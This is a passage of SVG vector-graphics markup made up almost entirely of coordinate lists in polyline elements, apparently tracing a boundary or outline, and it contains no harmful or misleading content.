329.05 312.55 329.19 312.55 329.26 312.54 329.26 312.62 329.33 312.61 329.4 312.61 329.47 312.61 329.54 312.61 329.55 312.68 329.62 312.89 329.62 312.96 329.77 313.31 329.77 313.39 329.84 313.38 329.92 313.59 330.13 313.59 330.2 313.58 330.34 313.58 330.56 313.65 330.63 313.65 330.77 313.72 330.84 313.71 330.92 313.79 331.06 313.85 331.42 313.92 331.49 313.91 331.48 313.77 331.55 313.49 331.62 313.42 331.69 313.34 331.68 313.27 331.75 313.2 331.82 313.13 331.82 313.06 331.89 313.05 331.89 312.98 331.96 312.91 331.96 312.84 331.96 312.77 332.03 312.7 332.1 312.62 332.1 312.55 332.1 312.48 332.16 312.48 332.23 312.48 332.23 312.41 332.23 312.34 332.3 312.33 332.31 312.41 332.38 312.4 332.37 312.33 332.44 312.33 332.51 312.33 332.59 312.33 332.59 312.4 332.59 312.33 332.59 312.25 332.66 312.25 332.73 312.25 332.73 312.33 332.8 312.25 332.87 312.25 332.94 312.25 333.01 312.25 333.08 312.25 333.15 312.25 333.23 312.31 333.3 312.31 333.37 312.31 333.44 312.31 333.51 312.31 333.58 312.24 333.65 312.24 333.65 312.3 333.72 312.3 333.79 312.3 333.79 312.23 333.86 312.23 333.93 312.15 334 312.15 334.07 312.08 334.14 312.08 334.14 312.01 334.21 312.01 334.28 312.01 334.35 312 334.35 311.94 334.43 311.94 334.49 311.94 334.57 311.93 334.64 311.93 334.71 311.86 334.78 311.86 334.85 311.85 334.92 311.85 334.99 311.85 335.06 311.85 335.13 311.85 335.2 311.92 335.28 311.92 335.35 311.92 335.42 311.91 335.49 311.91 335.56 311.91 335.63 311.91 335.7 311.91 335.77 311.91 335.84 311.9 335.84 311.83 335.84 311.9 335.91 311.83 335.92 311.9 335.99 311.9 335.99 311.83 336.05 311.83 336.12 311.83 336.2 311.83 336.27 311.83 336.34 311.82 336.34 311.75 336.41 311.75 336.41 311.82 336.48 311.82 336.55 311.82 336.62 311.82 336.62 311.89 336.7 311.89 336.77 311.88 336.84 311.88 336.84 311.95 336.91 311.95 336.91 312.02 336.98 312.02 336.98 311.95 337.05 311.95 337.05 311.88 337.12 311.88 337.19 311.88 337.26 311.8 337.26 311.73 337.33 311.66 337.4 311.73 337.47 311.73 337.54 311.72 337.61 311.65 337.68 311.65 337.75 311.65 337.82 311.65 337.89 311.65 337.89 311.72 337.9 311.79 337.97 311.79 338.04 311.79 338.11 311.79 338.12 311.85 338.11 311.79 338.18 311.78 338.18 311.71 338.25 311.71 338.25 311.64 338.39 311.63 338.46 311.63 338.46 311.56 338.53 311.56 338.6 311.56 338.61 311.63 338.68 311.7 338.75 311.77 338.82 311.77 338.82 311.84 338.82 311.91 338.9 311.98 338.97 311.98 338.97 312.05 338.97 311.98 338.97 311.91 338.9 311.91 338.89 311.84 338.97 311.84 338.96 311.76 338.89 311.77 338.96 311.76 338.96 311.69 338.89 311.69 338.89 311.62 338.82 311.63 338.82 311.55 338.82 311.48 338.81 311.41 338.88 311.34 338.95 311.34 338.95 311.27 339.02 311.27 339.02 311.2 339.02 311.13 339.09 311.12 339.09 311.05 339.16 311.05 339.16 310.98 339.23 310.98 339.22 310.91 339.3 310.91 339.37 310.84 339.44 310.83 339.58 310.76 339.65 310.69 339.72 310.61 339.79 310.61 339.86 310.61 339.93 310.61 339.93 310.54 340 310.54 340.07 310.54 340.14 310.46 340.21 310.46 340.21 310.39 340.28 310.39 340.35 310.39 340.42 310.39 340.49 310.31 340.56 310.31 340.64 310.31 340.71 310.31 340.7 310.24 340.77 310.24 340.85 310.23 340.85 310.16 340.91 310.16 340.99 310.16 340.98 310.09 341.05 310.09 341.05 310.02 341.13 310.01 341.19 309.94 341.26 309.94 341.4 309.87 341.4 309.8 341.47 309.8 341.55 309.79 341.62 309.72 341.68 309.72 341.75 309.72 341.75 309.65 341.82 309.71 341.9 309.71 341.97 309.71 342.04 309.71 342.11 309.78 342.18 309.78 342.25 309.85 342.32 309.85 342.47 309.85 342.54 309.84 342.68 309.84 342.68 309.77 342.75 309.77 342.82 309.76 342.89 309.69 342.96 309.76 343.04 309.83 343.11 309.83 343.18 309.9 343.25 309.97 343.32 309.97 343.39 309.89 343.39 309.82 343.53 309.75 343.6 309.75 343.67 309.75 343.74 309.75 343.81 309.68 343.88 309.67 343.95 309.67 344.03 309.67 344.02 309.6 344.1 309.67 344.17 309.67 344.24 309.66 344.24 309.59 344.31 309.59 344.38 309.59 344.38 309.52 344.45 309.52 344.52 309.52 344.59 309.52 344.59 309.44 344.66 309.44 344.73 309.44 344.73 309.37 344.73 309.3 344.8 309.3 344.8 309.23 344.87 309.22 344.94 309.15 345.01 309.15 345.08 309.14 345.08 309.08 345.15 309.08 345.15 309 345.15 308.93 345.22 308.93 345.22 308.86 345.28 308.79 345.36 308.72 345.42 308.72 345.5 308.71 345.57 308.71 345.56 308.64 345.63 308.64 345.7 308.64 345.78 308.64 345.85 308.71 345.92 308.78 346.13 308.77 346.21 308.77 346.27 308.7 346.35 308.7 346.42 308.7 346.49 308.69 346.49 308.77 346.56 308.76 346.49 308.83 346.42 308.9 346.43 308.98 346.36 309.12 346.36 309.19 346.29 309.26 346.29 309.34 346.29 309.41 346.3 309.69 346.37 309.76 346.37 309.83 346.44 309.82 346.51 309.9 346.59 309.96 346.66 310.04 346.74 310.25 346.81 310.25 347.02 310.45 347.02 310.53 347.1 310.6 347.17 310.67 347.24 310.73 347.32 310.87 347.39 310.87 347.39 310.94 347.6 310.94 347.67 310.94 347.74 310.94 347.75 311.01 347.81 311.01 347.89 311.01 348.03 311 348.1 311.07 348.17 311.07 348.25 311.14 348.32 311.14 348.38 311.14 348.53 311.21 348.6 311.27 348.68 311.34 348.68 311.41 348.75 311.48 348.82 311.48 348.82 311.55 348.89 311.62 348.97 311.69 349.04 311.76 349.11 311.76 349.11 311.83 349.12 311.9 349.18 311.9 349.19 311.97 349.26 312.11 349.33 312.25 349.33 312.32 349.41 312.32 349.41 312.39 349.48 312.39 349.48 312.46 349.55 312.46 349.55 312.53 349.62 312.53 349.69 312.53 349.77 312.6 349.84 312.6 349.84 312.66 349.91 312.73 349.98 312.73 349.98 312.8 350.05 312.8 350.13 312.87 350.13 312.94 350.2 312.94 350.27 313.01 350.35 313.08 350.42 313.15 350.49 313.15 350.49 313.22 350.56 313.22 350.56 313.29 350.63 313.29 350.63 313.36 350.78 313.35 350.85 313.35 350.92 313.35 350.99 313.42 351.06 313.42 351.13 313.42 351.2 313.42 351.2 313.49 351.28 313.49 351.35 313.48 351.42 313.55 351.49 313.55 351.56 313.62 351.63 313.62 351.7 313.62 351.77 313.61 351.85 313.61 351.92 313.68 351.99 313.68 352.06 313.75 352.13 313.75 352.27 313.82 352.42 313.81 352.42 313.89 352.49 313.88 352.63 313.88 352.7 313.95 352.77 313.95 352.92 313.94 352.99 314.01 353.13 314.01 353.2 314.01 353.28 314.01 353.35 314 353.42 314 353.49 314 353.56 314 353.56 313.94 353.63 313.93 353.63 314 353.7 314 353.77 314.07 353.84 314.07 353.84 314.14 353.92 314.21 353.99 314.21 353.99 314.28 354.06 314.28 354.06 314.35 354.06 314.28 354.13 314.27 354.13 314.35 354.21 314.34 354.28 314.41 354.28 314.49 354.35 314.48 354.35 314.55 354.42 314.55 354.42 314.62 354.43 314.69 354.5 314.69 354.5 314.76 354.5 314.84 354.57 314.83 354.64 314.83 354.64 314.9 354.78 314.97 354.79 315.04 354.86 315.04 354.86 315.11 354.86 315.18 354.86 315.25 354.86 315.32 354.79 315.32 354.87 315.39 354.87 315.46 354.94 315.46 354.94 315.53 354.94 315.61 355.01 315.6 355.01 315.68 355.08 315.68 355.09 315.74 355.16 315.81 355.16 315.88 355.16 315.96 355.16 316.02 355.16 316.1 355.23 316.1 355.24 316.17 355.24 316.24 355.24 316.31 355.24 316.38 355.31 316.38 355.38 316.38 355.46 316.44 355.46 316.52 355.53 316.51 355.53 316.59 355.53 316.66 355.6 316.66 355.6 316.73 355.68 316.72 355.68 316.8 355.68 316.87 355.68 316.93 355.68 317.01 355.68 317.08 355.68 317.15 355.69 317.22 355.69 317.29 355.69 317.36 355.76 317.36 355.76 317.43 355.84 317.5 355.9 317.5 355.9 317.57 355.98 317.57 355.98 317.64 356.05 317.64 356.05 317.71 356.12 317.71 356.13 317.78 356.13 317.85 356.2 317.85 356.13 317.92 356.2 317.92 356.2 317.99 356.27 318.06 356.28 318.13 356.28 318.2 356.35 318.2 356.28 318.27 356.35 318.27 356.35 318.34 356.35 318.41 356.35 318.48 356.35 318.56 356.42 318.63 356.43 318.69 356.5 318.76 356.57 318.76 356.57 318.83 356.64 318.83 356.64 318.91 356.72 318.97 356.65 318.98 356.65 319.05 356.65 319.12 356.58 319.12 356.58 319.19 356.65 319.19 356.65 319.26 356.72 319.33 356.72 319.4 356.73 319.47 356.8 319.47 356.87 319.54 356.87 319.61 356.94 319.61 356.94 319.68 357.02 319.68 357.02 319.75 357.02 319.82 356.95 319.82 356.95 319.89 356.88 319.89 356.95 319.89 357.02 319.89 357.09 319.89 357.16 319.88 357.16 319.81 357.23 319.81 357.23 319.88 357.3 319.88 357.3 319.96 357.38 319.95 357.38 320.02 357.45 320.02 357.44 319.95 357.52 319.95 357.59 320.02 357.66 320.09 357.67 320.16 357.74 320.16 357.74 320.23 357.74 320.3 357.81 320.37 357.81 320.44 357.88 320.44 357.95 320.44 357.95 320.51 358.03 320.51 358.1 320.5 358.1 320.57 358.17 320.57 358.17 320.64 358.24 320.64 358.24 320.71 358.32 320.71 358.32 320.78 358.39 320.85 358.39 320.93 358.46 320.92 358.46 320.99 358.46 321.06 358.46 321.13 358.47 321.21 358.47 321.28 358.47 321.35 358.54 321.35 358.54 321.42 358.62 321.42 358.62 321.49 358.69 321.49 358.69 321.55 358.76 321.55 358.76 321.62 358.83 321.62 358.83 321.69 358.84 321.76 358.9 321.76 358.91 321.83 358.91 321.91 358.98 321.9 358.98 321.97 358.99 322.04 358.99 322.12 358.99 322.19 358.99 322.26 358.99 322.33 358.92 322.33 358.92 322.4 358.85 322.47 358.86 322.54 358.78 322.55 358.78 322.62 358.79 322.75 358.79 322.83 358.79 322.9 358.65 322.98 358.65 323.12 358.65 323.19 358.65 323.26 358.66 323.33 358.52 323.55 358.52 323.69 358.45 323.69 358.45 323.76 358.45 323.83 358.45 323.9 358.39 324.12 358.39 324.19 358.39 324.26 358.39 324.33 358.32 324.4 358.32 324.47 358.4 324.47 358.32 324.47 358.32 324.54 358.25 324.54 358.26 324.61 358.26 324.69 358.19 324.69 358.19 324.76 358.12 324.76 358.05 324.76 357.98 324.83 357.91 324.83 357.84 324.84 357.77 324.84 357.77 324.91 357.77 324.98 357.77 325.05 357.77 325.12 357.77 325.19 357.77 325.26 357.78 325.41 357.85 325.48 357.85 325.55 357.92 325.55 357.93 325.62 357.93 325.68 357.93 325.76 357.93 325.83 357.93 325.9 357.93 325.97 357.93 326.04 357.87 326.12 357.87 326.19 357.87 326.25 357.87 326.33 357.87 326.4 357.87 326.47 357.8 326.54 357.8 326.61 357.8 326.68 357.81 326.76 357.81 326.82 357.88 326.89 357.88 326.96 357.89 327.04 357.89 327.11 357.89 327.18 357.89 327.25 357.96 327.32 358.03 327.39 358.04 327.46 358.04 327.53 358.11 327.53 358.11 327.6 358.18 327.6 358.18 327.67 358.18 327.74 358.26 327.81 358.32 327.88 358.4 327.95 358.4 328.02 358.48 328.09 358.55 328.16 358.55 328.23 358.62 328.23 358.62 328.3 358.55 328.37 358.48 328.44 358.49 328.51 358.49 328.58 358.42 328.59 358.42 328.65 358.42 328.73 358.35 328.8 358.35 328.87 358.35 328.94 358.35 329.01 358.29 329.16 358.22 329.37 358.15 329.44 358.08 329.44 357.94 329.45 357.87 329.45 357.72 329.52 357.59 329.6 357.38 329.67 357.38 329.74 357.16 329.82 357.17 329.89 357.1 329.89 357.02 329.96 356.89 330.32 356.82 330.32 356.82 330.39 356.68 330.47 356.68 330.61 356.69 330.75 356.69 331.03 356.62 331.18 356.63 331.25 356.56 331.53 356.56 331.6 356.57 331.68 356.5 331.75 356.43 331.75 356.35 331.82 356.22 332.04 356.15 332.04 356.15 332.11 356.15 332.18 356.09 332.47 356.02 332.54 356.02 332.61 356.02 332.89 355.95 332.97 356.03 333.25 356.04 333.46 355.97 333.68 355.97 333.75 355.9 333.82 355.9 333.89 355.84 334.1 355.91 334.17 356.05 334.24 356.13 334.24 356.13 334.31 356.2 334.31 356.27 334.38 356.34 334.38 356.41 334.38 356.48 334.37 356.62 334.37 356.69 334.37 356.69 334.44 356.76 334.44 356.84 334.44 356.91 334.44 356.98 334.44 357.05 334.44 357.12 334.43 357.19 334.43 357.27 334.57 357.27 334.64 357.34 334.64 357.34 334.71 357.56 334.78 357.63 334.78 357.84 334.84 357.91 334.84 357.91 334.91 358.06 334.91 358.13 334.98 358.42 335.04 358.48 335.11 358.55 335.11 358.63 335.11 358.7 335.18 358.84 335.18 358.98 335.17 359.05 335.17 359.06 335.24"/><polyline class="cls-8" points="359.06 335.24 359.13 335.24 359.2 335.24 359.2 335.31 359.27 335.31 359.27 335.38 359.34 335.44 359.41 335.44 359.49 335.44 359.49 335.51 359.49 335.59 359.49 335.66 359.49 335.73 359.49 335.8 359.49 335.87 359.49 335.94 359.5 336.01 359.43 336.01 359.43 336.08 359.43 336.15 359.36 336.16 359.36 336.23 359.36 336.3 359.29 336.3 359.3 336.37 359.3 336.44 359.3 336.51 359.3 336.58 359.3 336.65 359.37 336.72 359.37 336.8 359.37 336.87 359.45 336.94 359.52 336.94 359.52 337 359.59 337 359.59 337.07 359.59 337.14 359.67 337.21 359.67 337.29 359.67 337.36 359.74 337.43 359.74 337.49 359.67 337.57 359.6 337.64 359.6 337.71 359.61 337.78 359.61 337.85 359.68 337.93 359.68 338 359.68 338.06 359.69 338.14 359.76 338.13 359.76 338.2 359.83 338.28 359.98 338.48 359.98 338.56 360.05 338.55 360.05 338.7 360.12 338.69 360.19 338.69 360.27 338.76 360.34 338.76 360.34 338.83 360.42 338.9 360.48 338.97 360.48 339.04 360.42 339.12 360.35 339.12 360.28 339.12 360.2 339.12 360.13 339.12 360.13 339.19 360.06 339.26 360.07 339.33 360 339.33 360 339.41 359.93 339.48 359.93 339.55 360 339.62 360 339.69 360.08 339.76 360.15 339.76 360.15 339.83 360.22 339.83 360.29 339.9 360.36 339.9 360.36 339.97 360.36 340.04 360.44 340.04 360.44 340.11 360.44 340.18 360.37 340.18 360.37 340.25 360.37 340.32 360.45 340.46 360.45 340.53 360.52 340.6 360.52 340.67 360.52 340.75 360.52 340.82 360.45 340.89 360.39 341.03 360.32 341.1 360.25 341.1 360.25 341.18 360.18 341.18 360.11 341.18 360.11 341.25 360.04 341.32 359.97 341.4 359.97 341.47 359.97 341.54 359.9 341.68 359.9 341.75 359.91 341.82 359.91 341.89 359.91 341.96 359.91 342.03 359.91 342.1 359.92 342.18 359.92 342.25 359.92 342.32 359.92 342.39 359.92 342.46 359.85 342.53 359.85 342.6 359.93 342.67 359.86 342.75 359.93 342.81 359.86 342.89 359.86 342.96 359.79 343.03 359.79 343.1 359.8 343.17 359.8 343.25 359.8 343.31 359.8 343.38 359.8 343.45 359.8 343.53 359.8 343.6 359.8 343.67 359.73 343.67 359.74 343.74 359.74 343.81 359.74 343.88 359.67 343.95 359.67 344.02 359.67 344.1 359.67 344.17 359.67 344.24 359.68 344.31 359.68 344.38 359.68 344.45 359.61 344.45 359.47 344.45 359.4 344.53 359.33 344.53 359.33 344.6 359.33 344.67 359.33 344.74 359.26 344.75 359.19 344.82 359.19 344.75 359.12 344.82 359.12 344.89 359.12 344.96 359.19 344.96 359.19 345.03 359.2 345.1 359.27 345.1 359.27 345.17 359.34 345.17 359.34 345.24 359.41 345.24 359.55 345.24 359.63 345.3 359.7 345.3 359.7 345.37 359.77 345.37 359.77 345.44 359.85 345.44 359.92 345.51 359.99 345.51 359.99 345.58 359.99 345.51 360.06 345.51 360.2 345.5 360.2 345.43 360.27 345.43 360.34 345.43 360.41 345.43 360.48 345.43 360.55 345.43 360.63 345.43 360.62 345.35 360.62 345.28 360.69 345.21 360.76 345.21 360.76 345.14 360.76 345.21 360.83 345.21 360.9 345.2 360.9 345.14 360.97 345.13 361.04 345.13 361.05 345.2 360.98 345.27 360.98 345.34 360.98 345.42 360.98 345.49 360.98 345.56 361.05 345.56 361.06 345.63 361.13 345.7 361.27 345.91 361.27 345.98 361.35 345.98 361.42 345.98 361.49 346.05 361.56 346.11 361.63 346.11 361.7 346.11 361.85 346.11 361.85 346.18 361.92 346.18 361.92 346.25 361.99 346.24 361.99 346.32 361.99 346.39 362 346.46 362 346.6 362 346.67 362 346.74 362.07 346.74 362.07 346.81 362.07 346.88 362.15 346.88 362.22 346.95 362.29 346.95 362.36 347.02 362.43 347.02 362.5 347.01 362.57 347.01 362.65 347.08 362.65 347.01 362.72 347.08 362.79 347.15 362.86 347.15 362.86 347.22 362.93 347.22 362.94 347.29 363 347.29 363.01 347.36 363.08 347.36 363.08 347.43 363.15 347.43 363.22 347.5 363.22 347.43 363.29 347.42 363.29 347.35 363.36 347.35 363.36 347.28 363.36 347.21 363.43 347.14 363.5 347.06 363.5 346.99 363.57 346.99 363.57 346.92 363.64 346.92 363.64 346.85 363.56 346.85 363.56 346.78 363.63 346.78 363.71 346.78 363.77 346.77 363.85 346.77 363.85 346.7 363.92 346.7 363.99 346.7 364.06 346.7 364.13 346.69 364.2 346.69 364.27 346.69 364.27 346.63 364.34 346.62 364.34 346.55 364.41 346.55 364.41 346.48 364.41 346.4 364.48 346.4 364.48 346.33 364.55 346.33 364.62 346.33 364.62 346.26 364.69 346.26 364.68 346.19 364.76 346.19 364.83 346.19 364.83 346.11 364.83 346.04 364.9 346.04 364.96 346.04 365.04 346.04 365.11 346.04 365.11 346.11 365.18 346.11 365.25 346.18 365.32 346.18 365.32 346.24 365.4 346.24 365.47 346.31 365.4 346.31 365.4 346.38 365.33 346.39 365.4 346.38 365.4 346.46 365.47 346.46 365.47 346.52 365.54 346.52 365.62 346.52 365.62 346.6 365.69 346.59 365.69 346.52 365.69 346.45 365.75 346.45 365.75 346.38 365.83 346.38 365.83 346.45 365.75 346.45 365.83 346.52 365.9 346.52 365.97 346.52 365.97 346.59 366.05 346.58 366.05 346.65 366.11 346.65 366.12 346.73 366.12 346.79 366.12 346.87 366.19 346.86 366.26 346.86 366.26 346.93 366.33 346.93 366.41 346.93 366.4 346.86 366.48 346.86 366.47 346.79 366.54 346.79 366.54 346.71 366.54 346.64 366.54 346.57 366.61 346.57 366.61 346.5 366.61 346.43 366.61 346.36 366.61 346.29 366.67 346.29 366.74 346.21 366.75 346.29 366.74 346.21 366.81 346.21 366.89 346.21 366.96 346.21 366.96 346.28 367.03 346.28 367.1 346.28 367.17 346.28 367.17 346.21 367.24 346.13 367.24 346.06 367.24 345.99 367.31 345.99 367.38 345.99 367.45 345.99 367.52 345.98 367.59 346.06 367.66 346.05 367.67 346.12 367.74 346.12 367.81 346.12 367.88 346.12 367.88 346.19 367.95 346.19 367.95 346.26 368.02 346.26 368.02 346.33 368.1 346.32 368.17 346.32 368.24 346.25 368.31 346.25 368.38 346.25 368.38 346.18 368.44 346.18 368.52 346.18 368.52 346.1 368.59 346.18 368.66 346.17 368.73 346.24 368.73 346.31 368.73 346.38 368.81 346.45 368.88 346.52 368.95 346.52 369.02 346.52 369.09 346.52 369.16 346.44 369.24 346.44 369.3 346.44 369.3 346.38 369.37 346.37 369.44 346.37 369.51 346.37 369.58 346.37 369.58 346.29 369.65 346.29 369.65 346.36 369.65 346.29 369.73 346.29 369.8 346.29 369.8 346.22 369.8 346.29 369.87 346.29 369.94 346.29 369.94 346.36 370.01 346.36 370.01 346.43 370.08 346.43 370.09 346.5 370.15 346.5 370.23 346.57 370.3 346.56 370.37 346.56 370.37 346.63 370.38 346.7 370.44 346.7 370.44 346.77 370.52 346.77 370.52 346.84 370.52 346.91 370.52 346.99 370.59 346.99 370.6 347.05 370.66 347.05 370.74 347.12 370.74 347.19 370.81 347.19 370.88 347.19 370.88 347.26 370.96 347.26 371.02 347.26 371.1 347.25 371.1 347.33 371.17 347.32 371.24 347.32 371.31 347.25 371.38 347.25 371.38 347.32 371.45 347.32 371.52 347.32 371.59 347.31 371.59 347.39 371.67 347.38 371.74 347.38 371.81 347.38 371.81 347.45 371.88 347.45 371.95 347.45 371.95 347.38 372.02 347.38 372.02 347.45 372.09 347.45 372.17 347.45 372.24 347.51 372.24 347.59 372.31 347.59 372.38 347.51 372.45 347.51 372.52 347.51 372.59 347.44 372.66 347.44 372.73 347.43 372.81 347.5 372.88 347.5 372.95 347.5 372.95 347.57 373.02 347.57 373.09 347.57 373.09 347.64 373.16 347.64 373.23 347.63 373.3 347.7 373.38 347.7 373.38 347.77 373.45 347.77 373.52 347.77 373.59 347.77 373.66 347.77 373.73 347.77 373.8 347.76 373.87 347.76 373.87 347.69 373.94 347.69 373.94 347.62 374.01 347.62 374.01 347.55 374.08 347.55 374.15 347.54 374.23 347.54 374.29 347.54 374.37 347.54 374.44 347.54 374.51 347.54 374.58 347.54 374.65 347.53 374.65 347.46 374.72 347.46 374.79 347.46 374.86 347.39 374.93 347.39 375 347.31 375.07 347.31 375.14 347.31 375.21 347.24 375.28 347.24 375.35 347.23 375.42 347.23 375.49 347.23 375.56 347.23 375.64 347.23 375.7 347.23 375.71 347.3 375.78 347.3 375.85 347.3 375.92 347.29 375.99 347.29 376.13 347.29 376.2 347.36 376.28 347.29 376.34 347.29 376.34 347.21 376.42 347.21 376.49 347.21 376.56 347.14 376.56 347.07 376.62 347.06 376.62 346.99 376.62 346.92 376.69 346.92 376.76 346.85 376.9 346.78 376.97 346.77 377.04 346.77 377.11 346.7 377.18 346.63 377.18 346.55 377.25 346.55 377.25 346.49 377.32 346.48 377.32 346.41 377.39 346.41 377.46 346.41 377.54 346.41 377.61 346.4 377.68 346.4 377.75 346.4 377.75 346.33 377.82 346.33 377.89 346.33 377.96 346.39 378.03 346.39 378.1 346.39 378.17 346.39 378.25 346.39 378.31 346.39 378.38 346.39 378.46 346.39 378.46 346.46 378.53 346.46 378.6 346.52 378.67 346.6 378.75 346.59 378.75 346.66 378.75 346.74 378.81 346.73 378.89 346.8 378.96 346.8 378.96 346.87 379.04 346.87 379.11 346.87 379.17 346.79 379.17 346.73 379.25 346.73 379.31 346.65 379.39 346.65 379.31 346.58 379.39 346.58 379.38 346.51 379.45 346.51 379.45 346.44 379.52 346.44 379.52 346.36 379.59 346.29 379.66 346.29 379.74 346.36 379.81 346.36 379.88 346.36 379.94 346.28 380.02 346.28 380.09 346.28 380.16 346.28 380.16 346.35 380.23 346.28 380.3 346.35 380.37 346.42 380.44 346.42 380.44 346.49 380.51 346.49 380.59 346.48 380.66 346.48 380.73 346.41 380.8 346.41 380.8 346.34 380.87 346.33 380.87 346.26 380.94 346.26 380.94 346.19 381.01 346.19 381.08 346.19 381.08 346.12 381.15 346.12 381.22 346.11 381.29 346.11 381.36 346.11 381.36 346.18 381.43 346.18 381.44 346.25 381.44 346.32 381.44 346.39 381.44 346.46 381.51 346.46 381.58 346.46 381.65 346.46 381.72 346.46 381.79 346.46 381.86 346.45 381.94 346.45 382 346.45 382.08 346.45 382.22 346.45 382.29 346.44 382.36 346.44 382.36 346.52 382.44 346.58 382.51 346.58 382.58 346.58 382.64 346.51 382.72 346.51 382.71 346.44 382.78 346.36 382.86 346.36 382.93 346.36 383 346.36 383.07 346.36 383.14 346.29 383.21 346.28 383.21 346.35 383.28 346.35 383.35 346.35 383.42 346.35 383.49 346.28 383.56 346.28 383.63 346.28 383.63 346.2 383.71 346.27 383.78 346.27 383.85 346.27 383.92 346.27 383.92 346.34 383.92 346.27 383.99 346.27 383.99 346.34 384.06 346.34 384.06 346.27 384.13 346.19 384.2 346.19 384.27 346.19 384.34 346.19 384.41 346.19 384.48 346.19 384.55 346.11 384.63 346.11 384.69 346.11 384.69 346.04 384.76 346.04 384.77 346.11 384.76 346.04 384.84 346.04 384.9 346.03 384.98 346.03 385.05 346.03 385.12 346.03 385.19 346.03 385.26 345.95 385.33 345.95 385.4 345.95 385.47 345.95 385.55 346.02 385.62 346.02 385.61 345.95 385.68 345.95 385.76 345.94 385.76 346.02 385.83 346.01 385.83 346.08 385.83 346.16 385.9 346.15 385.98 346.22 385.91 346.3 385.98 346.29 385.98 346.36 385.91 346.44 385.84 346.44 385.84 346.51 385.84 346.58 385.84 346.65 385.84 346.72 385.92 346.72 385.99 346.72 386.13 346.72 386.2 346.72 386.27 346.71 386.34 346.71 386.41 346.78 386.48 346.78 386.49 346.85 386.56 346.92 386.56 346.99 386.56 347.06 386.63 347.06 386.71 347.13 386.71 347.2 386.77 347.2 386.85 347.2 386.85 347.27 386.92 347.27 386.92 347.34 386.99 347.34 387.06 347.4 387.14 347.4 387.21 347.4 387.28 347.33 387.28 347.4 387.28 347.33 387.35 347.33 387.42 347.33 387.42 347.26 387.49 347.26 387.56 347.25 387.63 347.25 387.63 347.18 387.7 347.18 387.77 347.18 387.84 347.18 387.84 347.25 387.91 347.25 387.92 347.31 387.99 347.31 387.99 347.39 388.06 347.39 388.13 347.38 388.13 347.45 388.2 347.45 388.2 347.52 388.13 347.6 388.2 347.59 388.2 347.67 388.21 347.74 388.21 347.88 388.14 347.88 388.14 347.95 388.14 348.02 388.14 348.09 388.15 348.16 388.22 348.16 388.22 348.24 388.15 348.24 388.15 348.31 388.15 348.38 388.22 348.38 388.29 348.38 388.3 348.44 388.3 348.52 388.37 348.51 388.44 348.58 388.44 348.65 388.44 348.73 388.51 348.73 388.58 348.73 388.65 348.72 388.66 348.79 388.66 348.86 388.73 348.93 388.73 349 388.73 349.07 388.74 349.14 388.74 349.21 388.74 349.29 388.74 349.36 388.67 349.36 388.67 349.43 388.67 349.5 388.67 349.57 388.67 349.64 388.67 349.71 388.67 349.78 388.75 349.78 388.82 349.78 388.89 349.85 388.97 349.85 389.03 349.85 389.03 349.92 389.11 349.92 389.11 349.99 389.18 349.99 389.18 349.92 389.25 349.92 389.25 349.98 389.32 349.98 389.32 350.05 389.39 350.05 389.46 350.05 389.46 349.98 389.46 350.05 389.54 350.05 389.61 349.98 389.67 349.98 389.75 349.97 389.75 349.9 389.81 349.9 389.81 349.83 389.81 349.76 389.88 349.76 389.95 349.69 389.95 349.61 390.02 349.61 390.02 349.54 390.02 349.47 390.09 349.47 390.02 349.47 390.09 349.47 390.09 349.4 390.09 349.33 390.16 349.33 390.23 349.32 390.23 349.25 390.3 349.25 390.37 349.25 390.37 349.18 390.44 349.18 390.51 349.17 390.58 349.17 390.65 349.17 390.72 349.17 390.72 349.24 390.8 349.24 390.8 349.31 390.87 349.31 390.87 349.38 390.87 349.31 390.94 349.31 390.94 349.38 390.94 349.31 390.94 349.38 391.01 349.38 391.08 349.38 391.15 349.38 391.15 349.44 391.23 349.44 391.23 349.52 391.15 349.52 391.16 349.59 391.23 349.59 391.23 349.66 391.23 349.73 391.3 349.73 391.3 349.8 391.38 349.8 391.44 349.8 391.44 349.73 391.44 349.65 391.44 349.58 391.51 349.58 391.58 349.58 391.58 349.65 391.66 349.65 391.65 349.58 391.72 349.58 391.8 349.58 391.87 349.57 391.94 349.57 391.94 349.5 392.01 349.5 391.94 349.5 391.93 349.43 391.93 349.36 391.93 349.29 391.93 349.22 391.86 349.22 391.86 349.15 391.93 349.14 391.93 349.07 391.93 349.01 392 349 392.07 349 392.14 348.93 392.21 348.86 392.21 348.93 392.28 348.93 392.35 348.93 392.35 349 392.42 348.99 392.42 349.06 392.5 349.06 392.5 348.99 392.56 348.99 392.63 348.92 392.71 348.92 392.7 348.84 392.7 348.77 392.77 348.77 392.77 348.7 392.77 348.63 392.84 348.63 392.84 348.56 392.91 348.49 392.91 348.56 392.91 348.49 392.98 348.49 392.98 348.41 393.05 348.41 393.12 348.34 393.19 348.34 393.19 348.27 393.11 348.2 393.18 348.2 393.18 348.13 393.26 348.13 393.25 348.05 393.33 348.05 393.39 348.05 393.39 347.98 393.46 347.98 393.46 347.91 393.53 347.91 393.53 347.83 393.6 347.83 393.67 347.83 393.67 347.76 393.75 347.76 393.81 347.83 393.89 347.83 393.89 347.9 393.89 347.97 393.96 348.04 393.96 348.11 393.96 348.18 393.96 348.11 394.04 348.11 394.03 348.04 394.03 347.97 394.1 347.89 394.17 347.89 394.17 347.82 394.17 347.75 394.17 347.68 394.17 347.61 394.16 347.54 394.24 347.54 394.16 347.47 394.24 347.46 394.3 347.46 394.37 347.39 394.37 347.32 394.44 347.32 394.44 347.25 394.51 347.25 394.51 347.18 394.51 347.1 394.44 347.1 394.37 347.11 394.37 347.04 394.3 347.04 394.22 347.04 394.22 346.97 394.29 346.97 394.22 346.9 394.22 346.97 394.15 346.97 394.15 346.9 394.08 346.9 394.08 346.83 394.07 346.76 394.07 346.69 394.07 346.62 394 346.62 394.07 346.62 394.07 346.55 394.14 346.55 394.14 346.47 394.21 346.47 394.21 346.4 394.21 346.33 394.28 346.4 394.35 346.4 394.42 346.39 394.5 346.39 394.5 346.46 394.57 346.39 394.56 346.32 394.63 346.32 394.63 346.25 394.63 346.18 394.63 346.11"/><polyline class="cls-8" points="394.63 346.11 394.63 346.04 394.63 346.11 394.63 346.04 394.63 345.97 394.63 345.89 394.56 345.9 394.56 345.83 394.55 345.75 394.55 345.68 394.48 345.68 394.41 345.69 394.4 345.62 394.48 345.62 394.4 345.62 394.48 345.62 394.4 345.62 394.4 345.54 394.4 345.47 394.33 345.4 394.33 345.33 394.33 345.26 394.25 345.12 394.25 345.05 394.25 344.98 394.25 344.91 394.25 344.84 394.25 344.77 394.18 344.77 394.1 344.84 394.1 344.77 394.1 344.7 394.1 344.63 394.17 344.63 394.17 